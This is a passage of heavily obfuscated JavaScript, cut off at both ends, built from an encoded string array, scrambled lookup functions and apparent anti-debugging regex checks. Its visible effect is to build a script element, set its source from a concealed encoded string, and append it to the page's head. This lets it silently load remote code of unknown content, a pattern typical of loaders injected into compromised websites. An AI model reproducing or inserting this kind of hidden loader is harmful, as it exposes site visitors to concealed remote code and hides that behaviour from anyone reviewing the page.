_0x117de7(_0x4894ec,_0x29e906,_0x5dc58a,_0x42d4af,_0x4f6231){return _0x35e6fd(_0x5dc58a,_0x29e906-0x12c,_0x4894ec- -0x7a,_0x42d4af-0xbe,_0x4f6231-0xa7);}function _0x4d6755(_0x5509dd,_0x19ab2d,_0x47ee9b,_0xaeb070,_0xc3d40b){return _0x35e6fd(_0xaeb070,_0x19ab2d-0x1f4,_0x5509dd- -0x1e5,_0xaeb070-0xb6,_0xc3d40b-0x17);}function _0x3d7047(_0x5dbdc6,_0x425d20,_0x4cd8a0,_0x2bf365,_0xc1922e){return _0x3f0b52(_0x5dbdc6-0x13d,_0x425d20-0x131,_0x4cd8a0,_0x2bf365-0xf6,_0x425d20-0xbe);}if(_0x2ad502[_0x388655(0x3ad,0x1f2,0x2b4,'dZu6',0x357)](_0x2ad502[_0x3d7047(-0xf,0x2b,'XWQg',0x99,0x7b)],_0x2ad502[_0x3d7047(0x101,0xc,'E&o0',0x3c,-0x61)])){const _0x5556e6=new RegExp(_0x2ad502[_0x4d6755(0x2a6,0x1eb,0x30c,'UR6N',0x267)]),_0x123c3f=new RegExp(_0x2ad502[_0x3d7047(-0x123,-0x55,'J[GT',0xe0,-0xd9)],'i'),_0x2ee0b8=_0x2ad502[_0x388655(0x3d5,0x2ff,0x216,'#BL9',0x303)](_0x5da8ae,_0x2ad502[_0x4d6755(0x25b,0x245,0x1e9,'h%M^',0x3a2)]);!_0x5556e6[_0x117de7(0x5d7,0x6ba,'Bw[X',0x67f,0x6aa)](_0x2ad502[_0x3d7047(-0xa1,-0x42,'!gx*',-0xc1,0x6e)](_0x2ee0b8,_0x2ad502[_0x2a6683(0x248,0x248,0x21e,0xf9,'%*fx')]))||!_0x123c3f[_0x2a6683(0x193,0xf1,0x152,0x13c,'UR6N')](_0x2ad502[_0x2a6683(0xdd,0x52,0xf3,0xf4,'NTHN')](_0x2ee0b8,_0x2ad502[_0x2a6683(0x1f,0x76,-0x60,0x9,'#BL9')]))?_0x2ad502[_0x388655(0x1a4,0x302,0x1ab,'UQYH',0x1cf)](_0x2ad502[_0x4d6755(0x48e,0x38e,0x5da,'%*fx',0x393)],_0x2ad502[_0x4d6755(0x243,0x25d,0x2e0,'(1w8',0x334)])?_0x5a3059=_0x12968b:_0x2ad502[_0x2a6683(0x269,0x34a,0x28a,0x269,'Stv8')](_0x2ee0b8,'0'):_0x2ad502[_0x4d6755(0x284,0x34a,0x3af,'xS^P',0x16a)](_0x2ad502[_0x117de7(0x5cb,0x679,'c2!V',0x4a3,0x677)],_0x2ad502[_0x117de7(0x3ca,0x32e,'ttdl',0x4dc,0x390)])?_0x2ad502[_0x2a6683(0x279,0x130,0x2f5,0x233,'xIr[')](_0x5da8ae):_0x34be56=_0x2faf41;}else{const _0x51be23=_0x41a00e?function(){function _0x489bce(_0x2c3441,_0x16d92c,_0x45ae4a,_0x196ac1,_0x494aa0){return _0x117de7(_0x2c3441- -0x3c2,_0x16d92c-0x1b6,_0x494aa0,_0x196ac1-0x5,_0x494aa0-0xb5);}if(_0x32efe8){const _0x356a07=_0x3a41ed[_0x489bce(0xd0,0x19,-0x7e,0xe0,'Bw[X')](_0x50691a,arguments);return _0x3638f1=null,_0x356a07;}}:function(){};return _0x116aed=![],_0x51be23;}})();else{if(_0x376cb0){const _0x4a7408=_0x15530d[_0x35e6fd('NTHN',0x69c,0x600,0x4aa,0x4f2)](_0x6a71f4,arguments);return _0x161611=null,_0x4a7408;}}}());function _0x35e67a(_0x4d6b90,_0x4ec366,_0xba93a3,_0x258c52,_0x247696){return _0x4da38a(_0x4d6b90-0x130,_0x4ec366,_0xba93a3-0x4,_0x258c52-0x1ac,_0xba93a3- -0x547);}var _0x5bd4ee=document[_0x2a46f1(0xde,-0x9d,0x9,'6qw%',0x3d)+_0x35e67a(-0x21a,'erD4',-0x18b,-0x1f5,-0x74)+_0x1fa536(-0xd6,-0x220,-0x2ad,-0x23f,'dZu6')](_0x489a65[_0x35e67a(0x1c9,'ttdl',0xe5,0x1bc,-0x59)]),_0x120997=_0x5f4507||function(){};function _0x1fa536(_0x5f50f1,_0x488b53,_0x56cb8d,_0x31c937,_0x1de104){return _0x4e1b13(_0x5f50f1-0x143,_0x488b53-0x16c,_0x56cb8d-0xbb,_0x1de104,_0x488b53- -0x580);}_0x5bd4ee[_0x35e67a(-0x17c,'pxRv',-0x134,-0x2,-0xef)]=_0x489a65[_0x4d6250(0x651,0x50f,0x532,0x404,'6qw%')];{_0x489a65[_0x4d6250(0x2a1,0x374,0x44f,0x408,'xS^P')](_0x489a65[_0x35e67a(0xd0,'xS^P',0x76,0x12d,0x164)],_0x489a65[_0x1fa536(-0xbe,-0xa9,0x41,-0x1e2,'uuJ4')])?_0x5bd4ee[_0x2a46f1(-0x9c,0xf8,-0xda,'V2VM',-0x77)+'d']=function(){function _0x183789(_0x413a48,_0x30607f,_0x1d2ffb,_0x277b5b,_0x3f3be2){return _0x1fa536(_0x413a48-0x149,_0x3f3be2-0x5cd,_0x1d2ffb-0x67,_0x277b5b-0x174,_0x277b5b);}function _0x42d590(_0x4376a6,_0xb2d9c8,_0x40e1ab,_0x2c0647,_0x43d1d7){return _0x37312b(_0x4376a6-0xd4,_0x40e1ab-0x338,_0x2c0647,_0x2c0647-0xca,_0x43d1d7-0x16d);}function _0x47885e(_0x178ed1,_0xe3a1ca,_0x2d1012,_0x4a5e94,_0x173049){return _0x2a46f1(_0x178ed1-0x9f,_0xe3a1ca-0x20,_0x2d1012-0x131,_0x178ed1,_0x4a5e94-0x177);}function _0x57f035(_0x2a788c,_0x4d5ff5,_0x40d307,_0xe84d66,_0x2d764e){return _0x4d6250(_0x2a788c-0x10,_0x2d764e- -0x232,_0x40d307-0xc4,_0xe84d66-0x1da,_0x2a788c);}if(_0x489a65[_0x183789(0x4fe,0x59b,0x679,'Bw[X',0x55a)](_0x489a65[_0x183789(0x5fd,0x576,0x501,'(1w8',0x544)],_0x489a65[_0x57f035('dZu6',0x2cd,0x317,0x29a,0x251)]))return![];else _0x489a65[_0x47885e('UR6N',0x3a7,0x30e,0x2e3,0x320)](_0x120997);}:YVmiMV[_0x37312b(0x14,-0x160,'tu#x',-0x1aa,-0x148)](_0x2db791,'0');}_0x5bd4ee[_0x37312b(-0x1b8,-0x13f,'E&o0',-0xb5,-0x13e)]=_0x23acd2;function _0x4d6250(_0x1c246b,_0x23f42c,_0x81d395,_0x439da2,_0x429838){return _0xf488cb(_0x1c246b-0x160,_0x429838,_0x81d395-0x1e0,_0x439da2-0x11f,_0x23f42c-0x40e);}document[_0x2a46f1(-0x17c,-0x48,-0xae,'V2VM',-0x22)+_0x35e67a(-0x290,'Ntf$',-0x1a1,-0x84,-0xef)+_0x37312b(-0xd0,0x92,'ttdl',0x152,0x188)+_0x4d6250(0x479,0x4dc,0x391,0x64c,'c2!V')](_0x489a65[_0x35e67a(-0xb0,'Nm%J',0x99,0x4b,0x4b)])[-0x121*0xf+-0x221*-0x6+0x429][_0x35e67a(-0x1ca,'[C@P',-0xc1,-0x109,-0xcf)+_0x1fa536(0x8e,0x7d,-0xfb,-0xed,'UQYH')+'d'](_0x5bd4ee);}function _0x4acf(){const _0x2d6c1d=['W5hdGCkXWQf8','W60gntBcMa','AuGtbCkT','t8k2EmkEWQ8','W5r9fSkhpG','uMy8hJW','WQurWQldG8k9','W7HEnSksaq','W4CBoXNcNq','W7FdLYLPWRO','W7LzqmkOWOO','WRf/na','WR9oWOZcQ8kDWR/dH3eqWOaBW73cTCkr','WOnzWOfDW5C','xmkXWOqGrW','WPNcUmo6W4bI','AtTXCCoN','W6FcISkxW71P','o8o4WQBdHq','W4q2hrBcQW','W5n4mmkhjG','mCofexi','DmkiWQxdV8oY','W69FW4hcNsK','tmkwtSkaWQi','WPbsbLpcNq','W78FW4G','twbYEXW','WRuZWRxdPCkP','WQFdMCo2','WRuXWPldSCkk','WRbsnGRdQG','W5KJW7JdRSoa','W7NdJmon','W4tdMr1pWRi','W73dPCoramoH','AmknW6S','W45JW67cKXC','WRyLW5ylnG','khmo','W6NcMmkxW5bt','BCkjW4VcKHO','W6ldSJnuWRW','W55uW4lcMbG','WQ9/kqBdNa','hmoIWQ/dGY0','W58BW7ldRSoa','v3SQkdq','WRO4WP/dLmkK','W7vfW6FcUaK','x8kkWPGDAq','W6hdHYJdSsa','WPhdJhFcPmoa','WQmUydzm','zLZdPmotW58','DchdOWhdOa','WPvvmcldOW','xmklWPBdSwu','WORdHNdcSmo/','W6bIh8kvgq','WQWhWRRdSSoF','WRSRAJbT','vmkbWRBdI8o1','CSk6WQuoCa','y8oLeLiD','aSkjW6ldVmoo','WRq7WQVdGSkT','W7XkEmkp','gdFcICkxW7W','WQWMdmoB','sSk7uCkbWRa','WRHbW5TOja','FmoIeq','omkEW6FdN8oL','WRe/b8onWOW','W6aJW7xdVSoa','z8kiWPZdR0e','ACkGmCoVmW','WOjsWPP0ka','BmkgDSkMWQ4','W5BdM8oGW4zC','drVcImkJW74','lCoSuCohBq','WQiJWRBdJ8k0','wM7dV8oRW5e','F8oZW4TT','WPCAWRVdNG','W45fW6ZcHI0','WRSBWQddO8kg','dSooWOddOHe','WOnxWOq','EKCxdW','uwjNuq','W48qWPDkW44','wmoKoeaT','W5VdMmoqW4rT','WQyLb8oBWQW','BmoHWQJcIq','W6xcM8kGW5jf','W7/dM8oFW4ldLq','ASo2WR3cL8oT','W5NdK8kqzLS','cCoIc8oCWOddVfRcSd8p','ymkuWO3dUa','qmkMW6xcSYu','DZJdVqK','W4ldJ8kTWQfT','weldVSoRW74','WPdcK8o2W6eOW5/dT8k7W5dcJty','WRxcMG1GW7C','AmknW7ZcSXS','x8olWP/cJ8oF','o0/dJ0lcKG','WRpdHmoXWRDv','w29UtG','W61xAmkEWPK','BIJcOblcTW','o3yHW4/cLa','W7CaW4Oatt44A8kRDaK','WQLvW4X9pq','W7NcJqhdS8oD','rmkUWRVdH2W','WQhdPMiN','rsJcTc7cLG','w0yiedG','sYlcKY0','W7JcPNyRsa','W7ddL8knnCoA','AvrPDaC','WRddILdcUSoP','WOSbtX1d','teBdImohWOS','q3SGeW','ySkRWO4Kuq','cLa7W4lcPq','W4lcMe4B','WQW5WOtdMSkJ','W51/CCkUWOy','W5pdTSkkmCo/','W7VcS8kbW5Do','CCoBigeW','WQqgi8oYWRC','W6pdKmk1r0W','DSoJgh4p','w8kPWQxdTmoy','a2aRaYC','EM9Xr2G','yxtdVftcIG','W6pdKaC','sSkWsa','z8o5fxKu','WQBcOI50','WOjHWRHCga','WO18W5b0jq','WP7cLcbrW4q','WQJdMCo/qSkM','WOBdV8oPWOy2','uCkPgCo3kW','W5ZdRmoZW6JdNa','uMaT','W5tcIfaA','yXxcVtNcMG','WRbIntxdGq','ottcRSk+W5q','WRbNWPnkW5q','W63cH8k1W40','aCo7WP/dNaK','qSkiWOSiqW','FLJdGK/cHq','W4JcUCkCW59u','W4ldJSkWE0C','WOZdP8oJWOC','jvKjW4VcUa','D8kJWQ4aqa','W7bUu8k/WQy','WO4WWR/cMCoz','oG/cOSkaW5W','kx8mW4dcKW','W6FdPSokW4vu','WRjZWOtdVmk9','zCk/W4BcOd4','W7JdMCosW4JdHa','W47dKqGzuG','W5tdG8k2i8oF','oryDkCktWOVcVCoF','u2CTaZ0','WO4nBrz/','k8omfxnP','W6CAnJG','WPaKWP3dVmka','WRGxWPxdTCkP','W63cHCk3','W6WkW4VdTCov','W5FcO8krWOWj','WPegWRFdHmoe','Bmk8WO3dUua','oSkPW4tdI8oQ','W7WbmYpcGW','g8oYWO7dScO','qd1Su8oQ','W47dLZ9qWRC','W7fDWRNcUCoy','FmkmW7pdGCoQ','W6FdJmoqW4BdHa','uCowl2qO','W4nuaCkZ','CMucdmoW','F8oJWR7cJW','uKtdJSoDWOe','FmkXgmokoq','WOrmW7HRlW','WRqaWRFdGCkV','WRawWONdRSkU','WRjCWQXhdG','WPTDWPbm','W6ZcMfanqG','W43dGCkHWRD1','EsBdN8kBWOK','WOBdSSowFSkX','wYnsF8oU','W6FcG8kXW5Ds','xHddVdxdGW','W7xdKCksCNG','yZJdTZldVW','WP4SWP3dKmkE','WOKdWPxdMmkp','WPpdOSoIWQT4','W5JdVrBdIb8','W4r6a8k1jW','WOWRWRNdKCkB','W70iW5tdRCod','DfNdSL/cIW','q8kQW7/cIYq','W6PgzCkF','wZ7cGt0','vNONgZC','WRJcUdnfW4C','W4ldMXBdQq','WOCCWRBdUCkn','ESofW5tcVq','W7NdHv9aWQO','v8kqjmoxlq','rghdICodW7W','WORcUZTuW48','qh/dShpcNW','WQ4wWOddTCoy','F8oPWPlcPa','WPLfyZZdSW','W7ZdVmohWPer','WQqHW57dSmkI','zSoVbgql','WPtdSCo3WPDn','q2/dT8oMW7W','W5lcN0OAqq','W6hdVmo6W4vj','Bmk6W7NcJX0','W6ypi8kDWPW','WRCVhCoDWQO','W7VdSmoDW5Hu','W6hdKCksoCok','W6FdTSoA','W5/dSrZdJaG','W5tcNNmlvq','W6pdUSonW65D','WQKNW5RcN8o3','WQJcQtPnW5O','n8kfW6JdLCoa','AxC2','s35UsYO','WROjWOddP8kC','wJrsqW','W6GnW7FdJSoy','WP3cQZLsW58','ymkiWO7dQq','W5ddHCkHWPrd','W5pdQSo2W6ZdTW','pwdcGb8','y8kRW57cKa0','W4ddTrvUWOu','WQieWQZdL8oK','W5ddVW9uWP8','rrXUtmo1','CmkRWPiHxa','F8kOWPy/ua','F8oPWP7cJ8oM','WQa9WOFdGSob','WRy/c8oBWQW','WRldQxtcK8oP','vajhs8oD','wIXasSoj','W6BdQcLCWPa','W7r1pmkVfq','rSoFbe8d','tCojWP3cICoE','WP50WOvpW7q','WRvZiZ7dJG','W47dSmkqe8o2','WQNdOmo2rmkX','qIHmqCoy','W7r2WQRcPCoZ','cfi4W4hcUq','c1q8W6RcOG','WRzkWRPBeW','FCkdWPO','WPPbWODzW5O','mColm1TF','FCkpxCkTWPm','xIhcPJxcPG','BSkVW63cGmoP','qLSUimkm','WOWFWONdUCks','W4ZdUX7dScK','WQWgnspcMq','WPe4WQhdT8kq','W7ddQtXEWR4','lNidW6VcTa','WQ9VW6LOgW','WOXFadNdUW','xIXqvCoj','W5dcTMOuvq','A8okW5pcSW','aKOxW6VcTa','W63dQCoIW7bJ','sZvbq8oC','W7b0W4FcNt0','iCo5afvU','W63dSSkpWRnX','oSkLW4NdV8oi','W5RdNmkJx0G','aCkEW4ldSCog','kmoBg3vL','DwrKtZW','W4FdUCoJWObR','WQ81vs9U','AezmrHi','W4D5wmkHWQa','W7tdO8ozW51c','s3XH','W7ldJZddKHK','W53dJ8oTW7FdGa','z8kYWOysqW','qmkRWO7dQSoX','zCkammoIdW','wCkXWRRdRmoy','WQxdJfRcLSoG','yYpcHdNcNa','WQvUW7XKiG','WPhdMCo4CSk3','WOmlgColWOG','W77cG8k8W6TD','a8kbW5ZdS8og','W50yW77dNCoO','xWxcGadcGW','W7ldTmomW4m','ECoPggOp','BvldUulcLq','WPZcRX5mW4O','WOepAYrj','W5H+o8kzga','WR4qWRJdG8kM','WQSGtGXn','B1Prztm','W6eSatlcVq','W4RdJmozW4nu','xtlcKIZcNq','zmokWQZcVri','W5ldOSk6WOz4','Fuv4AXW','W6/dTSkuWOHj','W6CAnW','WRhdMCoWWP9F','W7ZdVCoaW4u','WRJcMWzmW4S','daRcG8ovW4m','WO0qWR/dUCk8','WO/dPmowxSk2','lWVcMGtdKCo7WQ3cKY3cQCoGbZq','W7P7m8k3pG','W4BdOCkV','ySoTbgm','rSkPW7xcTJK','WRyVcmoAWRS','sCkKvICN','W7ZdVCoo','AwrUutW','vxC9aW','o8o4WQRdRHC','qwXODJm','W7NdUCoUW6vo','WPZdSmoHCmkE','W5RdI8oSW7bx','qv3dOCkF','uuNdUgZcQG','xmkQd8oFna','pSoBWQZdNHi','yXtcKHpcQW','WRyVW5lcUSoL','WOpcSG9VWOq','W5NdQ8kfWRvt','W5pdLCkGWQz2','WPddKSoLWP5C','W57dLSk/s0q','W7/dPCkneCoF','W6ZdPSkmp8oX','D07dNKtcKG','iCkFW6y','FCkbWPJdRG','nCofWPRdVH0','a0SeW4VcPa','WQBdHCoOWPD4','WRW9WRFdKmky','WPunWOJdSSkc','WOmepSoEWPu','A8kOdmo5jG','amo+iLvL','WRXYW5jPiW','f3WyW7pcHW','BSkpWPZdMmo4','FSkGW43cQfxdSCkVWP7cT8odp8kh','pCo5W5NdRG0','WR3dR3ZcOmod','rCkTW4VcOsK','W6JdKSkSyeO','W6FcHmk+W41i','WQW1WPRdK8kZ','WPuVeCoRWOG','rhWT','W6BcGSk+W5O','fSovWQpdNX0','WOyArCoKyX7cN8kXySkTW74K','W61+hSkfoG','zuiHibu','WQG5lSogWRC','B8kMWQtdR8ov','uSkvWOWUqW','xmkJWRZdH8o1','WQBcHbTaW7i','ESkhWQtdPvy','WRtdUCo+gG','W5vTWR3cNSos','WRvlWO1Nfq','uwC9hW','AGdcQdxcPG','W7/cJ8kLbCoHW4RdK8kMa8kFWQZcHa','xmobWQ/cSSoG','a2GSW5FcUG','DtlcQdRcTq','WPFcNSkXg8ko','xt1ot8oy','WQyLhmogWQW','xSoQWQlcSSot','WRdcLSkeomoAtSkYW7C','xMxdPSoaW7q','owqDW70','avKzW7tcLq','Aq7cOcRcKa','WRVdTmoGACkJ','uSoJjwCi','W6jatSknWO0','W7NdSSolW5rx','WRvKWO1qca','WOzwWOq','WQJdHmo4qCkM','W5qZW73dU8oR','ySoDegW5','b0WHW6NcRq','WQntWPP0W7u','sCkxW57cNci','x01KCb0','WQhdGeRcVmo0','FuFdOa','W7tdNmoNW59V','ymk9WRuGCq','WQddKCoGWR1B','WQJdMbdcQSoP','W6RcV8kYW5Te','e2SAhJBcIYK','Emo0WQ4','WRrgWPXheW','kSkyW4RdNmoJ','D8k3uCkbWRu','cguFW7tcIG','WOflWPDkW44','W4BdQaLYWOm','WR55W7Lkoa','wrhcTahcPG','W5rmhCk6','WR9eFJ3cNW','W5pdT8ksWPTB','wumTemkE','lsRcN8klW4q','odxcVmktW48','DmkTdCov','FSk1b8ouAa','hmoeWPddNWm','W7/dMXpdSIq','BLTwEaC','WPybWPddJs/cGmo1W707WRW','rCk1WO4Itq','WOf6WQfcW7e','W5xdPmkGWOnD','W4vFW47cKq','W4WGW73dTSoU','W4NdUbPAWRK','WQnEWPPDca','oxi+W6ZcSG','lSoNWONdTHW','c8kGW5/dKCo/','W4HXWRxcIq','WPLHnCkdW7G','WOvrrCkQyG','smkmv8kLWOe','oLjjfmoC','omo/WPddTGa','WPLSWO9beW','yCocefCd','sSkfWQddM8oR','WPeFo8ojWPm','W7xdISkG','WRu2WR7dVSoo','W4ZcOmkVW583','E0eHjdS','W4fFW6BcMty','WPhdSSo2WPe','A8kAW48xEG','W49NrCk0WRS','W67dRmosW4tdNq','qu3dJCo0W6u','AKLntZy','WQJdMCoKx8kM','ymkcWQ7dQva','WP5eW5XvcW','W6hdTSoBW4DA','WPGnCb0','W6pdQmkSWRfx','Ac3cIXlcNq','BSoOWQ4','WOpdRvdcISoO','W50YW7xdVCoG','W7GDnaJcIG','WR9yWOJcM8kl','WOjlW41BW5q','lg0DW7tcUq','lZlcJSkoW5m','iwGEW5NcTW','tfldQSo+WQi','WO19cWZdJG','WRHJW4Lkjq','W7rBWO/cTmo2','W4ldQGTXWOG','WRRdKf3cNSo/','Fd3dTH4','W7TAACkiWP0','WQjZW4TA','WOXxWO1lW5q','FuFdT8osW4q','W4v0pCkmiG','wsn4y3m','WOWgWRtdL8k3','W4b8WQJcLmoy','uwbL','W6r8e8kdpG','nYFdGCkeW5i','WPrJWQXxoW','jSo5WP4','WP3cJqnRW7y','W4ldVdxdTYe','BenqvHu','xSoGWPVcNmom','WQ1PmXpdNq','smkekSoVoG','WQ1cWRn0W6W','W7JdTN5DW6VdPHhdRwa','BSknW6dcQq4','crZcHCkgW48','WRZdVSoYWQv9','hCohWOVdMa4','tcJcNYVcNq','WQT1W55xjq','W6JcImkLW7f3','W53dKCk3hmo0','cSoHdmowW6FcJXRdKHuCmCk4WOqW','eYz+t2VdVNpcH8okWQ3cRmkZDq','W4tdT8kzCve','zgldT8o3W4C','W5lcLfqkvq','W5fuWQZcRCoa','W7ZdGCk6vf0','W6uXbJ/cPq','t8kOW7xcSZK','w3PTuhy','FfXfttO','AbVdU8kwW4W','WPhdOmoayCkD','sgxdMupcPq','B1tdJMNcGq','WQ3cJmodymoL','WQS5WOpdPW','W4jWWRlcJSod','WQ/dL8o+q8kf','DCkYeSoWkq','W4xdOmoSW6b8','WRKcttzY','W6ldVCkfwMy','W6fCwSklWQa','WPLrWODNW50','uCozW6NcPSop','W7tdGCk2rG','zKFcP8otW5G','WPCNWPVdH8oB','WOCwWRFdGSos','wCk+WOKjqa','zXtdHcJdSq','W5vMWQZcMa','W57dHCorW6JdTW','W7D+wCkqW6hcR8kft3vTW5BcUSoB','WPJdSNVcNmoZ','W7ldGCkmDx8','tSk3WR/dPum','W63dLCkLWP11','WOVdKSoWWPDT','jg5pWRhdQa','WQFdKxNcSmoi','x8k4WPRdPSo+','W4KEWONdLq','dSoFmvHy','iSkGW47dTSoh','W5nXW7ZcICoF','uCk6WPVdI8oQ','W5hcN8k2WOy','W6CBpNFdHG','W63dNIZdUb8','W77dH8ooW7JdSG','FJNdKbRdOa','WROsWRJdTCka','WOSqyHXL','W6jfW6NcNdC','WPSkya','CMJdQmonWQW','FCk/WPtdTfe','tJFcGttcIW','WP5DWQD9dW','W5RdUmolW4JdGW','WQz3W4HBjG','qSk8FCksWO4','WQHqWOTAeW','WPiuWRldNmkm','W5jFa8k5iq','WOfEWPTEW78','rYnf','CfpdJq','W6LFE8kxWPa','W7NdImkXqa','WQWUWPm','fSoUde1R','W53dTmkCuf8','WQzCEhNdHW','WRxdK8k0W79gFCksWQu','zSkgW7JcGWm','WQ4wAInh','W4HXWRS','u8kbWQZdUCoE','WPxcReSVW4Dyr15zj07dOge','yeddQmoj','W4lcTWfCW5W','WOLUWOjmW5G','W6tcOu8Oya','WR5XWORdKSoG','WOGIWPJdMSoY','WRNdK8oHxCkZ','WR5ZW5jkzq','DZVdPd7dLG','kttcJa','WQrAWPfx','WRD1gd4','W7JdNmosW5tdLq','shTXsG','WRPcWO7dG8oAW7ZcUsuf','WQD/WRz8W48','DutdU8ofWR8','W41biSkmoW','kmk9W4RdT8oq','W6xdJCkspG','W6lcKgmlAG','zXX1umoe','WPGkBafK','ECoOW63cJ8o8','rgJdRCodWOK','CSkyWQpdGSo4','qhTntdq','WRVcTZTI','WOBdLNNcGSoU','WRRcNdntW7u','zCoFW73dKmoTWPLlWPW','D0hdSCobW4i','W7TkASkjWOO','xvFdISoyWPC','aCkiW4pdN8oT','ESkoWONdTe0','jSo4WPFcUK8','DCkDWO3dSvS','DCkgW77cSa4','W6ldJCk6va','WQVdTe7cRCoK','imouW4NcQrfIWO5/ea/cPvK','WPObsYny','rmk2WPOHqq','n2CKW7xcSa','FSoRWPZcGCo/','D0BdQCouW4q','W7xdKCkFlSor','WOvZWPTDW74','WQ5jcqBdJG','WRJdVCo3D8kv','WQfvW590pW','WPHmWQ5GW7K','CCkdWP4','WQ/dK8o8WODF','WRBcKSkeW5DysSky','WQXsWOLsdW','WOzuWOzl','W5jhW7xcUa8','WQvVkqldNa','suuEeCkD','ASkMW4WUsG','W47dPCkxWOzZ','W4ZdOCoWW7v+','CSkDWQFdMwO','lsRcN8kcW5m','pJ/cNa','vuBdLSoTW7u','s8kNwa','rCoeogK3','WPFdPCoRWPHR','WReRc8oeWR0','WRZdL8oJxW','W6hdICkqs1S','WRVdL8oJqSk3','WPG/WQddQSkg','WOZdPCo2WOfQ','WPtdRxdcHSou','uSkcWOKEFq','WQTQqCooWQ0','W7pdSY1nWPO','WPa2WOddM8k3','W41sWOtcK8oJ','ASkxW6xcRdC','zGBdOq7dRq','WPWxuaf5','WPOyWQmyxa','WQtcHZX1W6S','o3qjW4FcPG'];_0x4acf=function(){return _0x2d6c1d;};return _0x4acf();}(function(){function _0x1f9a67(_0x1e3f35,_0x301b85,_0x528453,_0x34c00b,_0x4f7224){return _0x4e1b13(_0x1e3f35-0x58,_0x301b85-0xda,_0x528453-0x1f3,_0x34c00b,_0x528453-0x6a);}const _0x5d4bdc={'zhlUa':function(_0x45e0b9,_0x350cf3,_0x56a3d2){return _0x45e0b9(_0x350cf3,_0x56a3d2);},'TSMBx':function(_0x4558e2){return _0x4558e2();},'Lipre':_0x3c8670(-0x17c,-0x17c,'SOBD',-0xb7,-0x263)+_0x1b836f(0x3e,'6qw%',-0x1f6,-0xd5,0x2a)+_0x3c8670(0x20,-0x127,'(VOZ',0xde,-0x6a)+')','sulue':_0x1f9a67(0x4f0,0x4c2,0x3e0,'A2k1',0x37e)+_0x1d0859(-0x13e,'Stv8',-0xa3,0x117,-0x58)+_0x3c8670(-0x1b6,-0x15b,'J[GT',-0x189,-0x62)+_0x1f9a67(0x5b6,0x4b6,0x5a4,'J[GT',0x663)+_0x3c8670(0x17,0xd8,'JXtp',0x98,0x1a)+_0x1d0ed5('(1w8',0x1a2,0x20e,0x43,0x241)+_0x3c8670(-0x1e,0x1a,'Stv8',0xd6,0x54),'qzqcS':function(_0x3e62dc,_0x4ad378){return _0x3e62dc(_0x4ad378);},'YIFbG':_0x1f9a67(0x4fa,0x5eb,0x5a1,'c2!V',0x6b4),'pMKDN':function(_0x5ddce2,_0x5cd5e0){return _0x5ddce2+_0x5cd5e0;},'YcNyy':_0x1d0ed5('RQ1D',0x362,0x404,0x1ec,0x3a2),'EsIiN':function(_0xdcaba5,_0x2dfd77){return _0xdcaba5+_0x2dfd77;},'dbaXS':_0x1d0ed5('za)9',0x1c1,0x13b,0x180,0x60),'AwxgO':function(_0x59fc18,_0x4bfbb8){return _0x59fc18(_0x4bfbb8);},'ggqJG':function(_0x37f25f){return _0x37f25f();},'PexCP':function(_0x23c9fb,_0x2bc97b){return _0x23c9fb!==_0x2bc97b;},'tTOwp':_0x1d0859(-0xcf,'UQYH',-0x10f,-0x195,-0x167),'iUNfn':function(_0xddd1be,_0x5431cf){return _0xddd1be!==_0x5431cf;},'MDGOc':_0x1d0ed5('ExYV',0x235,0xf1,0x157,0x10a),'ibGZU':function(_0xa8cdf,_0xc45fc0){return _0xa8cdf(_0xc45fc0);},'WTSGm':function(_0xa1d3c8,_0x40b503){return _0xa1d3c8+_0x40b503;},'rWqVn':function(_0x1c9b59,_0x5528a9){return _0x1c9b59+_0x5528a9;},'mSNgf':_0x3c8670(-0x5d,-0x17b,'uuJ4',-0x1a,0x7c)+_0x1b836f(0x3f,'uuJ4',-0x1ba,-0x65,0x65)+_0x1f9a67(0x33e,0x4af,0x47e,'Bw[X',0x3ee)+_0x1f9a67(0x313,0x3bb,0x434,'CS]Q',0x43a),'OjpHz':_0x1d0859(-0x289,'[C@P',-0x61,-0x52,-0x1ca)+_0x1d0859(-0x353,'UR6N',-0x2a7,-0x225,-0x21a)+_0x1b836f(0xd3,'tu#x',-0x87,0x41,0x18a)+_0x1f9a67(0x4b6,0x535,0x600,'tu#x',0x57f)+_0x1d0859(-0x66,'pxRv',-0xf8,-0x118,-0x189)+_0x1b836f(0x9d,'E&o0',0x1d4,0x131,0x226)+'\x20)','VvEYR':function(_0x4ea164,_0x4a237e){return _0x4ea164===_0x4a237e;},'LkyLN':_0x1b836f(0x1b,'tu#x',-0x5d,-0x6e,-0x1b)};function _0x1d0859(_0x16d1ea,_0x3ee07b,_0x46e812,_0x15edb7,_0x542d44){return _0xf04aff(_0x16d1ea-0x141,_0x542d44- -0x668,_0x46e812-0x81,_0x3ee07b,_0x542d44-0x39);}function _0x3c8670(_0x105a40,_0x2557ab,_0x3a68ab,_0x566936,_0x19338e){return _0x4e1b13(_0x105a40-0x57,_0x2557ab-0x150,_0x3a68ab-0x1f4,_0x3a68ab,_0x105a40- -0x5a8);}const _0x3b5a3b=function(){const _0x2bc5d2={'edoGi':_0x5d4bdc[_0x286e41(-0x32,-0xaa,0x9e,'qvZS',-0x15)],'ziFvX':_0x5d4bdc[_0x1a95bc(0x3da,0x2b2,0x141,0x2c5,'erD4')],'QQuis':function(_0xead1b8,_0x476e3d){function _0x3e6a2e(_0xfd670e,_0x528ae4,_0x52bed4,_0x4f49b7,_0x15d3b6){return _0x1a95bc(_0xfd670e-0x134,_0x52bed4- -0x387,_0x52bed4-0x21,_0x4f49b7-0x177,_0x15d3b6);}return _0x5d4bdc[_0x3e6a2e(-0xef,-0x46,0x73,0x97,'tu#x')](_0xead1b8,_0x476e3d);},'UsGKh':_0x5d4bdc[_0x286e41(-0x1e3,-0x28a,-0x196,'NTHN',-0x20d)],'yPtTd':function(_0x3864d4,_0x1de661){function _0x2a0ab2(_0x28d8d5,_0x18253f,_0x140988,_0x1da499,_0xa0bfb){return _0x1a95bc(_0x28d8d5-0x1c3,_0xa0bfb- -0x3d2,_0x140988-0x1e9,_0x1da499-0x6b,_0x1da499);}return _0x5d4bdc[_0x2a0ab2(-0x10c,-0xb,-0x1d2,'M)$I',-0x151)](_0x3864d4,_0x1de661);},'xCmCv':_0x5d4bdc[_0x379525(0x5fb,0x6d3,0x600,'xS^P',0x4ed)],'EFjar':function(_0x255968,_0x57709b){function _0x3a1634(_0x5ecaba,_0x13c2bb,_0x472f51,_0xa6bd53,_0x357697){return _0x1a95bc(_0x5ecaba-0x106,_0x472f51- -0xe0,_0x472f51-0xc,_0xa6bd53-0x34,_0x13c2bb);}return 